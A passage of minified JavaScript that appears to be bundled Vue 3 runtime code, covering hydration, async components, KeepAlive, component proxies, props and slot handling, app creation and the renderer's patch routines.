end"):B=o(g),t(y,Y,null,w,C,er(Y),U),Pt(y)){let V;H?(V=pe(Re),V.anchor=B?B.previousSibling:Y.lastChild):V=g.nodeType===3?_a(""):pe("div"),V.el=g,y.component.subTree=V}}else q&64?ie!==8?B=M():B=y.type.hydrate(g,y,w,C,I,U,e,p):q&128&&(B=y.type.hydrate(g,y,w,C,er(i(g)),I,U,e,u))}return O!=null&&mr(O,null,C,y),B},d=(g,y,w,C,I,U)=>{U=U||!!y.dynamicChildren;const{type:H,props:M,patchFlag:W,shapeFlag:O,dirs:q,transition:Z}=y,ie=H==="input"||H==="option";if(ie||W!==-1){q&&ot(y,null,w,"created");let B=!1;if(E(g)){B=ia(null,Z)&&w&&w.vnode.props&&w.vnode.props.appear;const V=g.content.firstChild;B&&Z.beforeEnter(V),T(V,g,w),y.el=g=V}if(O&16&&!(M&&(M.innerHTML||M.textContent))){let V=p(g.firstChild,y,g,w,C,I,U);for(;V;){tr(g,1)||Yt();const me=V;V=V.nextSibling,l(me)}}else if(O&8){let V=y.children;V[0]===`
`&&(g.tagName==="PRE"||g.tagName==="TEXTAREA")&&(V=V.slice(1)),g.textContent!==V&&(tr(g,0)||Yt(),g.textContent=y.children)}if(M){if(ie||!U||W&48){const V=g.tagName.includes("-");for(const me in M)(ie&&(me.endsWith("value")||me==="indeterminate")||Vn(me)&&!on(me)||me[0]==="."||V)&&r(g,me,null,M[me],void 0,w)}else if(M.onClick)r(g,"onClick",null,M.onClick,void 0,w);else if(W&4&&Ut(M.style))for(const V in M.style)M.style[V]}let Y;(Y=M&&M.onVnodeBeforeMount)&&Ie(Y,w,y),q&&ot(y,null,w,"beforeMount"),((Y=M&&M.onVnodeMounted)||q||B)&&da(()=>{Y&&Ie(Y,w,y),B&&Z.enter(g),q&&ot(y,null,w,"mounted")},C)}return g.nextSibling},p=(g,y,w,C,I,U,H)=>{H=H||!!y.dynamicChildren;const M=y.children,W=M.length;for(let O=0;O<W;O++){const q=H?M[O]:M[O]=Fe(M[O]),Z=q.type===Wt;g?(Z&&!H&&O+1<W&&Fe(M[O+1]).type===Wt&&(a(s(g.data.slice(q.children.length)),w,o(g)),g.data=q.children),g=u(g,q,C,I,U,H)):Z&&!q.children?a(q.el=s(""),w):(tr(w,1)||Yt(),n(null,q,w,null,C,I,er(w),U))}return g},_=(g,y,w,C,I,U)=>{const{slotScopeIds:H}=y;H&&(I=I?I.concat(H):H);const M=i(g),W=p(o(g),y,M,w,C,I,U);return W&&tn(W)&&W.data==="]"?o(y.anchor=W):(Yt(),a(y.anchor=f("]"),M,W),W)},v=(g,y,w,C,I,U)=>{if(tr(g.parentElement,1)||Yt(),y.el=null,U){const W=k(g);for(;;){const O=o(g);if(O&&O!==W)l(O);else break}}const H=o(g),M=i(g);return l(g),n(null,y,M,H,w,C,er(M),I),H},k=(g,y="[",w="]")=>{let C=0;for(;g;)if(g=o(g),g&&tn(g)&&(g.data===y&&C++,g.data===w)){if(C===0)return o(g);C--}return g},T=(g,y,w)=>{const C=y.parentNode;C&&C.replaceChild(g,y);let I=w;for(;I;)I.vnode.el===y&&(I.vnode.el=I.subTree.el=g),I=I.parent},E=g=>g.nodeType===1&&g.tagName==="TEMPLATE";return[c,u]}const Do="data-allow-mismatch",ku={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function tr(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(Do);)e=e.parentElement;const n=e&&e.getAttribute(Do);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(ku[t])}}Mr().requestIdleCallback;Mr().cancelIdleCallback;function Au(e,t){if(tn(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(tn(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const Pt=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function Fo(e){Q(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:s=200,hydrate:o,timeout:i,suspensible:l=!0,onError:a}=e;let f=null,c,u=0;const d=()=>(u++,f=null,p()),p=()=>{let _;return f||(_=f=t().catch(v=>{if(v=v instanceof Error?v:new Error(String(v)),a)return new Promise((k,T)=>{a(v,()=>k(d()),()=>T(v),u+1)});throw v}).then(v=>_!==f&&f?f:(v&&(v.__esModule||v[Symbol.toStringTag]==="Module")&&(v=v.default),c=v,v)))};return Lt({name:"AsyncComponentWrapper",__asyncLoader:p,__asyncHydrate(_,v,k){const T=o?()=>{const E=o(k,g=>Au(_,g));E&&(v.bum||(v.bum=[])).push(E)}:k;c?T():p().then(()=>!v.isUnmounted&&T())},get __asyncResolved(){return c},setup(){const _=_e;if(fo(_),c)return()=>Zr(c,_);const v=g=>{f=null,mn(g,_,13,!r)};if(l&&_.suspense||hn)return p().then(g=>()=>Zr(g,_)).catch(g=>(v(g),()=>r?pe(r,{error:g}):null));const k=gt(!1),T=gt(),E=gt(!!s);return s&&setTimeout(()=>{E.value=!1},s),i!=null&&setTimeout(()=>{if(!k.value&&!T.value){const g=new Error(`Async component timed out after ${i}ms.`);v(g),T.value=g}},i),p().then(()=>{k.value=!0,_.parent&&qn(_.parent.vnode)&&_.parent.update()}).catch(g=>{v(g),T.value=g}),()=>{if(k.value&&c)return Zr(c,_);if(T.value&&r)return pe(r,{error:T.value});if(n&&!E.value)return pe(n)}}})}function Zr(e,t){const{ref:n,props:r,children:s,ce:o}=t.vnode,i=pe(e,r,s);return i.ref=n,i.ce=o,delete t.vnode.ce,i}const qn=e=>e.type.__isKeepAlive,Pu={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Fr(),r=n.ctx;if(!r.renderer)return()=>{const E=t.default&&t.default();return E&&E.length===1?E[0]:E};const s=new Map,o=new Set;let i=null;const l=n.suspense,{renderer:{p:a,m:f,um:c,o:{createElement:u}}}=r,d=u("div");r.activate=(E,g,y,w,C)=>{const I=E.component;f(E,g,y,0,l),a(I.vnode,E,g,y,I,l,w,E.slotScopeIds,C),Ee(()=>{I.isDeactivated=!1,I.a&&Sn(I.a);const U=E.props&&E.props.onVnodeMounted;U&&Ie(U,I.parent,E)},l)},r.deactivate=E=>{const g=E.component;_r(g.m),_r(g.a),f(E,d,null,1,l),Ee(()=>{g.da&&Sn(g.da);const y=E.props&&E.props.onVnodeUnmounted;y&&Ie(y,g.parent,E),g.isDeactivated=!0},l)};function p(E){es(E),c(E,n,l,!0)}function _(E){s.forEach((g,y)=>{const w=ks(g.type);w&&!E(w)&&v(y)})}function v(E){const g=s.get(E);g&&(!i||!Xe(g,i))?p(g):i&&es(i),s.delete(E),o.delete(E)}an(()=>[e.include,e.exclude],([E,g])=>{E&&_(y=>Tn(E,y)),g&&_(y=>!Tn(g,y))},{flush:"post",deep:!0});let k=null;const T=()=>{k!=null&&(br(n.subTree.type)?Ee(()=>{s.set(k,nr(n.subTree))},n.subTree.suspense):s.set(k,nr(n.subTree)))};return Nr(T),Fl(T),ho(()=>{s.forEach(E=>{const{subTree:g,suspense:y}=n,w=nr(g);if(E.type===w.type&&E.key===w.key){es(w);const C=w.component.da;C&&Ee(C,y);return}p(E)})}),()=>{if(k=null,!t.default)return i=null;const E=t.default(),g=E[0];if(E.length>1)return i=null,E;if(!qt(g)||!(g.shapeFlag&4)&&!(g.shapeFlag&128))return i=null,g;let y=nr(g);if(y.type===ye)return i=null,y;const w=y.type,C=ks(Pt(y)?y.type.__asyncResolved||{}:w),{include:I,exclude:U,max:H}=e;if(I&&(!C||!Tn(I,C))||U&&C&&Tn(U,C))return y.shapeFlag&=-257,i=y,g;const M=y.key==null?w:y.key,W=s.get(M);return y.el&&(y=mt(y),g.shapeFlag&128&&(g.ssContent=y)),k=M,W?(y.el=W.el,y.component=W.component,y.transition&&fn(y,y.transition),y.shapeFlag|=512,o.delete(M),o.add(M)):(o.add(M),H&&o.size>parseInt(H,10)&&v(o.values().next().value)),y.shapeFlag|=256,i=y,br(g.type)?g:y}}},Ou=Pu;function Tn(e,t){return J(e)?e.some(n=>Tn(n,t)):he(e)?e.split(",").includes(t):Pc(e)?(e.lastIndex=0,e.test(t)):!1}function Mu(e,t){jl(e,"a",t)}function Iu(e,t){jl(e,"da",t)}function jl(e,t,n=_e){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if($r(t,r,n),n){let s=n.parent;for(;s&&s.parent;)qn(s.parent.vnode)&&Hu(r,t,n,s),s=s.parent}}function Hu(e,t,n,r){const s=$r(t,e,r,!0);po(()=>{eo(r[t],s)},n)}function es(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function nr(e){return e.shapeFlag&128?e.ssContent:e}function $r(e,t,n=_e,r=!1){if(n){const s=n[e]||(n[e]=[]),o=t.__weh||(t.__weh=(...i)=>{Mt();const l=Gn(n),a=Ze(t,n,e,i);return l(),It(),a});return r?s.unshift(o):s.push(o),o}}const _t=e=>(t,n=_e)=>{(!hn||e==="sp")&&$r(e,(...r)=>t(...r),n)},Dl=_t("bm"),Nr=_t("m"),Lu=_t("bu"),Fl=_t("u"),ho=_t("bum"),po=_t("um"),$u=_t("sp"),Nu=_t("rtg"),ju=_t("rtc");function Bl(e,t=_e){$r("ec",e,t)}const Ul="components";function Em(e,t){return Kl(Ul,e,!0,t)||e}const Vl=Symbol.for("v-ndc");function Du(e){return he(e)?Kl(Ul,e,!1)||e:e||Vl}function Kl(e,t,n=!0,r=!1){const s=be||_e;if(s){const o=s.type;{const l=ks(o,!1);if(l&&(l===t||l===Ge(t)||l===Or(Ge(t))))return o}const i=Bo(s[e]||o[e],t)||Bo(s.appContext[e],t);return!i&&r?o:i}}function Bo(e,t){return e&&(e[t]||e[Ge(t)]||e[Or(Ge(t))])}function Tm(e,t,n,r){let s;const o=n,i=J(e);if(i||he(e)){const l=i&&Ut(e);let a=!1;l&&(a=!qe(e),e=Lr(e)),s=new Array(e.length);for(let f=0,c=e.length;f<c;f++)s[f]=t(a?xe(e[f]):e[f],f,void 0,o)}else if(typeof e=="number"){s=new Array(e);for(let l=0;l<e;l++)s[l]=t(l+1,l,void 0,o)}else if(fe(e))if(e[Symbol.iterator])s=Array.from(e,(l,a)=>t(l,a,void 0,o));else{const l=Object.keys(e);s=new Array(l.length);for(let a=0,f=l.length;a<f;a++){const c=l[a];s[a]=t(e[c],c,a,o)}}else s=[];return s}function Rm(e,t,n={},r,s){if(be.ce||be.parent&&Pt(be.parent)&&be.parent.ce)return Ke(),it(Re,null,[pe("slot",n,r)],64);let o=e[t];o&&o._c&&(o._d=!1),Ke();const i=o&&Wl(o(n)),l=n.key||i&&i.key,a=it(Re,{key:(l&&!yt(l)?l:`_${t}`)+""},i||[],i&&e._===1?64:-2);return o&&o._c&&(o._d=!0),a}function Wl(e){return e.some(t=>qt(t)?!(t.type===ye||t.type===Re&&!Wl(t.children)):!0)?e:null}const ws=e=>e?va(e)?Br(e):ws(e.parent):null,kn=we(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>ws(e.parent),$root:e=>ws(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Gl(e),$forceUpdate:e=>e.f||(e.f=()=>{co(e.update)}),$nextTick:e=>e.n||(e.n=yn.bind(e.proxy)),$watch:e=>lf.bind(e)}),ts=(e,t)=>e!==le&&!e.__isScriptSetup&&re(e,t),Fu={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:s,props:o,accessCache:i,type:l,appContext:a}=e;let f;if(t[0]!=="$"){const p=i[t];if(p!==void 0)switch(p){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return o[t]}else{if(ts(r,t))return i[t]=1,r[t];if(s!==le&&re(s,t))return i[t]=2,s[t];if((f=e.propsOptions[0])&&re(f,t))return i[t]=3,o[t];if(n!==le&&re(n,t))return i[t]=4,n[t];Es&&(i[t]=0)}}const c=kn[t];let u,d;if(c)return t==="$attrs"&&Ce(e.attrs,"get",""),c(e);if((u=l.__cssModules)&&(u=u[t]))return u;if(n!==le&&re(n,t))return i[t]=4,n[t];if(d=a.config.globalProperties,re(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:o}=e;return ts(s,t)?(s[t]=n,!0):r!==le&&re(r,t)?(r[t]=n,!0):re(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(o[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:o}},i){let l;return!!n[i]||e!==le&&re(e,i)||ts(t,i)||(l=o[0])&&re(l,i)||re(r,i)||re(kn,i)||re(s.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:re(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Uo(e){return J(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let Es=!0;function Bu(e){const t=Gl(e),n=e.proxy,r=e.ctx;Es=!1,t.beforeCreate&&Vo(t.beforeCreate,e,"bc");const{data:s,computed:o,methods:i,watch:l,provide:a,inject:f,created:c,beforeMount:u,mounted:d,beforeUpdate:p,updated:_,activated:v,deactivated:k,beforeDestroy:T,beforeUnmount:E,destroyed:g,unmounted:y,render:w,renderTracked:C,renderTriggered:I,errorCaptured:U,serverPrefetch:H,expose:M,inheritAttrs:W,components:O,directives:q,filters:Z}=t;if(f&&Uu(f,r,null),i)for(const Y in i){const V=i[Y];Q(V)&&(r[Y]=V.bind(n))}if(s){const Y=s.call(n,n);fe(Y)&&(e.data=Ht(Y))}if(Es=!0,o)for(const Y in o){const V=o[Y],me=Q(V)?V.bind(n,n):Q(V.get)?V.get.bind(n,n):lt,bt=!Q(V)&&Q(V.set)?V.set.bind(n):lt,nt=We({get:me,set:bt});Object.defineProperty(r,Y,{enumerable:!0,configurable:!0,get:()=>nt.value,set:Me=>nt.value=Me})}if(l)for(const Y in l)ql(l[Y],r,n,Y);if(a){const Y=Q(a)?a.call(n):a;Reflect.ownKeys(Y).forEach(V=>{Kt(V,Y[V])})}c&&Vo(c,e,"c");function B(Y,V){J(V)?V.forEach(me=>Y(me.bind(n))):V&&Y(V.bind(n))}if(B(Dl,u),B(Nr,d),B(Lu,p),B(Fl,_),B(Mu,v),B(Iu,k),B(Bl,U),B(ju,C),B(Nu,I),B(ho,E),B(po,y),B($u,H),J(M))if(M.length){const Y=e.exposed||(e.exposed={});M.forEach(V=>{Object.defineProperty(Y,V,{get:()=>n[V],set:me=>n[V]=me})})}else e.exposed||(e.exposed={});w&&e.render===lt&&(e.render=w),W!=null&&(e.inheritAttrs=W),O&&(e.components=O),q&&(e.directives=q),H&&fo(e)}function Uu(e,t,n=lt){J(e)&&(e=Ts(e));for(const r in e){const s=e[r];let o;fe(s)?"default"in s?o=Oe(s.from||r,s.default,!0):o=Oe(s.from||r):o=Oe(s),ve(o)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>o.value,set:i=>o.value=i}):t[r]=o}}function Vo(e,t,n){Ze(J(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function ql(e,t,n,r){let s=r.includes(".")?ca(n,r):()=>n[r];if(he(e)){const o=t[e];Q(o)&&an(s,o)}else if(Q(e))an(s,e.bind(n));else if(fe(e))if(J(e))e.forEach(o=>ql(o,t,n,r));else{const o=Q(e.handler)?e.handler.bind(n):t[e.handler];Q(o)&&an(s,o,e)}}function Gl(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:o,config:{optionMergeStrategies:i}}=e.appContext,l=o.get(t);let a;return l?a=l:!s.length&&!n&&!r?a=t:(a={},s.length&&s.forEach(f=>yr(a,f,i,!0)),yr(a,t,i)),fe(t)&&o.set(t,a),a}function yr(e,t,n,r=!1){const{mixins:s,extends:o}=t;o&&yr(e,o,n,!0),s&&s.forEach(i=>yr(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const l=Vu[i]||n&&n[i];e[i]=l?l(e[i],t[i]):t[i]}return e}const Vu={data:Ko,props:Wo,emits:Wo,methods:Rn,computed:Rn,beforeCreate:Ae,created:Ae,beforeMount:Ae,mounted:Ae,beforeUpdate:Ae,updated:Ae,beforeDestroy:Ae,beforeUnmount:Ae,destroyed:Ae,unmounted:Ae,activated:Ae,deactivated:Ae,errorCaptured:Ae,serverPrefetch:Ae,components:Rn,directives:Rn,watch:Wu,provide:Ko,inject:Ku};function Ko(e,t){return t?e?function(){return we(Q(e)?e.call(this,this):e,Q(t)?t.call(this,this):t)}:t:e}function Ku(e,t){return Rn(Ts(e),Ts(t))}function Ts(e){if(J(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Ae(e,t){return e?[...new Set([].concat(e,t))]:t}function Rn(e,t){return e?we(Object.create(null),e,t):t}function Wo(e,t){return e?J(e)&&J(t)?[...new Set([...e,...t])]:we(Object.create(null),Uo(e),Uo(t??{})):t}function Wu(e,t){if(!e)return t;if(!t)return e;const n=we(Object.create(null),e);for(const r in t)n[r]=Ae(e[r],t[r]);return n}function Jl(){return{app:null,config:{isNativeTag:kc,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let qu=0;function Gu(e,t){return function(r,s=null){Q(r)||(r=we({},r)),s!=null&&!fe(s)&&(s=null);const o=Jl(),i=new WeakSet,l=[];let a=!1;const f=o.app={_uid:qu++,_component:r,_props:s,_container:null,_context:o,_instance:null,version:Ea,get config(){return o.config},set config(c){},use(c,...u){return i.has(c)||(c&&Q(c.install)?(i.add(c),c.install(f,...u)):Q(c)&&(i.add(c),c(f,...u))),f},mixin(c){return o.mixins.includes(c)||o.mixins.push(c),f},component(c,u){return u?(o.components[c]=u,f):o.components[c]},directive(c,u){return u?(o.directives[c]=u,f):o.directives[c]},mount(c,u,d){if(!a){const p=f._ceVNode||pe(r,s);return p.appContext=o,d===!0?d="svg":d===!1&&(d=void 0),u&&t?t(p,c):e(p,c,d),a=!0,f._container=c,c.__vue_app__=f,Br(p.component)}},onUnmount(c){l.push(c)},unmount(){a&&(Ze(l,f._instance,16),e(null,f._container),delete f._container.__vue_app__)},provide(c,u){return o.provides[c]=u,f},runWithContext(c){const u=Vt;Vt=f;try{return c()}finally{Vt=u}}};return f}}let Vt=null;function Kt(e,t){if(_e){let n=_e.provides;const r=_e.parent&&_e.parent.provides;r===n&&(n=_e.provides=Object.create(r)),n[e]=t}}function Oe(e,t,n=!1){const r=_e||be;if(r||Vt){const s=Vt?Vt._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return n&&Q(t)?t.call(r&&r.proxy):t}}function zl(){return!!(_e||be||Vt)}const Ql={},Xl=()=>Object.create(Ql),Yl=e=>Object.getPrototypeOf(e)===Ql;function Ju(e,t,n,r=!1){const s={},o=Xl();e.propsDefaults=Object.create(null),Zl(e,t,s,o);for(const i in e.propsOptions[0])i in s||(s[i]=void 0);n?e.props=r?s:ht(s):e.type.props?e.props=s:e.props=o,e.attrs=o}function zu(e,t,n,r){const{props:s,attrs:o,vnode:{patchFlag:i}}=e,l=te(s),[a]=e.propsOptions;let f=!1;if((r||i>0)&&!(i&16)){if(i&8){const c=e.vnode.dynamicProps;for(let u=0;u<c.length;u++){let d=c[u];if(Dr(e.emitsOptions,d))continue;const p=t[d];if(a)if(re(o,d))p!==o[d]&&(o[d]=p,f=!0);else{const _=Ge(d);s[_]=Rs(a,l,_,p,e,!1)}else p!==o[d]&&(o[d]=p,f=!0)}}}else{Zl(e,t,s,o)&&(f=!0);let c;for(const u in l)(!t||!re(t,u)&&((c=Gt(u))===u||!re(t,c)))&&(a?n&&(n[u]!==void 0||n[c]!==void 0)&&(s[u]=Rs(a,l,u,void 0,e,!0)):delete s[u]);if(o!==l)for(const u in o)(!t||!re(t,u))&&(delete o[u],f=!0)}f&&ft(e.attrs,"set","")}function Zl(e,t,n,r){const[s,o]=e.propsOptions;let i=!1,l;if(t)for(let a in t){if(on(a))continue;const f=t[a];let c;s&&re(s,c=Ge(a))?!o||!o.includes(c)?n[c]=f:(l||(l={}))[c]=f:Dr(e.emitsOptions,a)||(!(a in r)||f!==r[a])&&(r[a]=f,i=!0)}if(o){const a=te(n),f=l||le;for(let c=0;c<o.length;c++){const u=o[c];n[u]=Rs(s,a,u,f[u],e,!re(f,u))}}return i}function Rs(e,t,n,r,s,o){const i=e[n];if(i!=null){const l=re(i,"default");if(l&&r===void 0){const a=i.default;if(i.type!==Function&&!i.skipFactory&&Q(a)){const{propsDefaults:f}=s;if(n in f)r=f[n];else{const c=Gn(s);r=f[n]=a.call(null,t),c()}}else r=a;s.ce&&s.ce._setProp(n,r)}i[0]&&(o&&!l?r=!1:i[1]&&(r===""||r===Gt(n))&&(r=!0))}return r}const Qu=new WeakMap;function ea(e,t,n=!1){const r=n?Qu:t.propsCache,s=r.get(e);if(s)return s;const o=e.props,i={},l=[];let a=!1;if(!Q(e)){const c=u=>{a=!0;const[d,p]=ea(u,t,!0);we(i,d),p&&l.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!o&&!a)return fe(e)&&r.set(e,rn),rn;if(J(o))for(let c=0;c<o.length;c++){const u=Ge(o[c]);qo(u)&&(i[u]=le)}else if(o)for(const c in o){const u=Ge(c);if(qo(u)){const d=o[c],p=i[u]=J(d)||Q(d)?{type:d}:we({},d),_=p.type;let v=!1,k=!0;if(J(_))for(let T=0;T<_.length;++T){const E=_[T],g=Q(E)&&E.name;if(g==="Boolean"){v=!0;break}else g==="String"&&(k=!1)}else v=Q(_)&&_.name==="Boolean";p[0]=v,p[1]=k,(v||re(p,"default"))&&l.push(u)}}const f=[i,l];return fe(e)&&r.set(e,f),f}function qo(e){return e[0]!=="$"&&!on(e)}const ta=e=>e[0]==="_"||e==="$stable",go=e=>J(e)?e.map(Fe):[Fe(e)],Xu=(e,t,n)=>{if(t._n)return t;const r=uo((...s)=>go(t(...s)),n);return r._c=!1,r},na=(e,t,n)=>{const r=e._ctx;for(const s in e){if(ta(s))continue;const o=e[s];if(Q(o))t[s]=Xu(s,o,r);else if(o!=null){const i=go(o);t[s]=()=>i}}},ra=(e,t)=>{const n=go(t);e.slots.default=()=>n},sa=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},Yu=(e,t,n)=>{const r=e.slots=Xl();if(e.vnode.shapeFlag&32){const s=t._;s?(sa(r,t,n),n&&rl(r,"_",s,!0)):na(t,r)}else t&&ra(e,t)},Zu=(e,t,n)=>{const{vnode:r,slots:s}=e;let o=!0,i=le;if(r.shapeFlag&32){const l=t._;l?n&&l===1?o=!1:sa(s,t,n):(o=!t.$stable,na(t,s)),i=t}else t&&(ra(e,t),i={default:1});if(o)for(const l in s)!ta(l)&&i[l]==null&&delete s[l]},Ee=da;function ef(e){return oa(e)}function tf(e){return oa(e,xu)}function oa(e,t){const n=Mr();n.__VUE__=!0;const{insert:r,remove:s,patchProp:o,createElement:i,createText:l,createComment:a,setText:f,setElementText:c,parentNode:u,nextSibling:d,setScopeId:p=lt,insertStaticContent:_}=e,v=(h,m,b,x=null,R=null,A=null,N=void 0,$=null,L=!!m.dynamicChildren)=>{if(h===m)return;h&&!Xe(h,m)&&(x=S(h),Me(h,R,A,!0),h=null),m.patchFlag===-2&&(L=!1,m.dynamicChildren=null);const{type:P,ref:z,shapeFlag:D}=m;switch(P){case Wt:k(h,m,b,x);break;case ye:T(h,m,b,x);break;case An:h==null&&E(m,b,x,N);break;case Re:O(h,m,b,x,R,A,N,$,L);break;default:D&1?w(h,m,b,x,R,A,N,$,L):D&6?q(h,m,b,x,R,A,N,$,L):(D&64||D&128)&&P.process(h,m,b,x,R,A,N,$,L,K)}z!=null&&R&&mr(z,h&&h.ref,A,m||h,!m)},k=(h,m,b,x)=>{if(h==null)r(m.el=l(m.children),b,x);else{const R=m.el=h.el;m.children!==h.children&&f(R,m.children)}},T=(h,m,b,x)=>{h==null?r(m.el=a(m.children||""),b,x):m.el=h.el},E=(h,m,b,x)=>{[h.el,h.anchor]=_(h.children,m,b,x,h.el,h.anchor)},g=({el:h,anchor:m},b,x)=>{let R;for(;h&&h!==m;)R=d(h),r(h,b,x),h=R;r(m,b,x)},y=({el:h,anchor:m})=>{let b;for(;h&&h!==m;)b=d(h),s(h),h=b;s(m)},w=(h,m,b,x,R,A,N,$,L)=>{m.type==="svg"?N="svg":m.type==="math"&&(N="mathml"),h==null?C(m,b,x,R,A,N,$,L):H(h,m,R,A,N,$,L)},C=(h,m,b,x,R,A,N,$)=>{let L,P;const{props:z,shapeFlag:D,transition:G,dirs:X}=h;if(L=h.el=i(h.type,A,z&&z.is,z),D&8?c(L,h.children):D&16&&U(h.children,L,null,x,R,ns(h,A),N,$),X&&ot(h,null,x,"created"),I(L,h,h.scopeId,N,x),z){for(const ae in z)ae!=="value"&&!on(ae)&&o(L,ae,null,z[ae],A,x);"value"in z&&o(L,"value",null,z.value,A),(P=z.onVnodeBeforeMount)&&Ie(P,x,h)}X&&ot(h,null,x,"beforeMount");const ee=ia(R,G);ee&&G.beforeEnter(L),r(L,m,b),((P=z&&z.onVnodeMounted)||ee||X)&&Ee(()=>{P&&Ie(P,x,h),ee&&G.enter(L),X&&ot(h,null,x,"mounted")},R)},I=(h,m,b,x,R)=>{if(b&&p(h,b),x)for(let A=0;A<x.length;A++)p(h,x[A]);if(R){let A=R.subTree;if(m===A||br(A.type)&&(A.ssContent===m||A.ssFallback===m)){const N=R.vnode;I(h,N,N.scopeId,N.slotScopeIds,R.parent)}}},U=(h,m,b,x,R,A,N,$,L=0)=>{for(let P=L;P<h.length;P++){const z=h[P]=$?St(h[P]):Fe(h[P]);v(null,z,m,b,x,R,A,N,$)}},H=(h,m,b,x,R,A,N)=>{const $=m.el=h.el;let{patchFlag:L,dynamicChildren:P,dirs:z}=m;L|=h.patchFlag&16;const D=h.props||le,G=m.props||le;let X;if(b&&$t(b,!1),(X=G.onVnodeBeforeUpdate)&&Ie(X,b,m,h),z&&ot(m,h,b,"beforeUpdate"),b&&$t(b,!0),(D.innerHTML&&G.innerHTML==null||D.textContent&&G.textContent==null)&&c($,""),P?M(h.dynamicChildren,P,$,b,x,ns(m,R),A):N||V(h,m,$,null,b,x,ns(m,R),A,!1),L>0){if(L&16)W($,D,G,b,R);else if(L&2&&D.class!==G.class&&o($,"class",null,G.class,R),L&4&&o($,"style",D.style,G.style,R),L&8){const ee=m.dynamicProps;for(let ae=0;ae<ee.length;ae++){const se=ee[ae],$e=D[se],Se=G[se];(Se!==$e||se==="value")&&o($,se,$e,Se,R,b)}}L&1&&h.children!==m.children&&c($,m.children)}else!N&&P==null&&W($,D,G,b,R);((X=G.onVnodeUpdated)||z)&&Ee(()=>{X&&Ie(X,b,m,h),z&&ot(m,h,b,"updated")},x)},M=(h,m,b,x,R,A,N)=>{for(let $=0;$<m.length;$++){const L=h[$],P=m[$],z=L.el&&(L.type===Re||!Xe(L,P)||L.shapeFlag&70)?u(L.el):b;v(L,P,z,null,x,R,A,N,!0)}},W=(h,m,b,x,R)=>{if(m!==b){if(m!==le)for(const A in m)!on(A)&&!(A in b)&&o(h,A,m[A],null,R,x);for(const A in b){if(on(A))continue;const N=b[A],$=m[A];N!==$&&A!=="value"&&o(h,A,$,N,R,x)}"value"in b&&o(h,"value",m.value,b.value,R)}},O=(h,m,b,x,R,A,N,$,L)=>{const P=m.el=h?h.el:l(""),z=m.anchor=h?h.anchor:l("");let{patchFlag:D,dynamicChildren:G,slotScopeIds:X}=m;X&&($=$?$.concat(X):X),h==null?(r(P,b,x),r(z,b,x),U(m.children||[],b,z,R,A,N,$,L)):D>0&&D&64&&G&&h.dynamicChildren?(M(h.dynamicChildren,G,b,R,A,N,$),(m.key!=null||R&&m===R.subTree)&&la(h,m,!0)):V(h,m,b,z,R,A,N,$,L)},q=(h,m,b,x,R,A,N,$,L)=>{m.slotScopeIds=$,h==null?m.shapeFlag&512?R.ctx.activate(m,b,x,N,L):Z(m,b,x,R,A,N,L):ie(h,m,L)},Z=(h,m,b,x,R,A,N)=>{const $=h.component=Rf(h,x,R);if(qn(h)&&($.ctx.renderer=K),Sf($,!1,N),$.asyncDep){if(R&&R.registerDep($,B,N),!h.el){const L=$.subTree=pe(ye);T(null,L,m,b)}}else B($,h,m,b,R,A,N)},ie=(h,m,b)=>{const x=m.component=h.component;if(hf(h,m,b))if(x.asyncDep&&!x.asyncResolved){Y(x,m,b);return}else x.next=m,x.update();else m.el=h.el,x.vnode=m},B=(h,m,b,x,R,A,N)=>{const $=()=>{if(h.isMounted){let{next:D,bu:G,u:X,parent:ee,vnode:ae}=h;{const Ne=aa(h);if(Ne){D&&(D.el=ae.el,Y(h,D,N)),Ne.asyncDep.then(()=>{h.isUnmounted||$()});return}}let se=D,$e;$t(h,!1),D?(D.el=ae.el,Y(h,D,N)):D=ae,G&&Sn(G),($e=D.props&&D.props.onVnodeBeforeUpdate)&&Ie($e,ee,D,ae),$t(h,!0);const 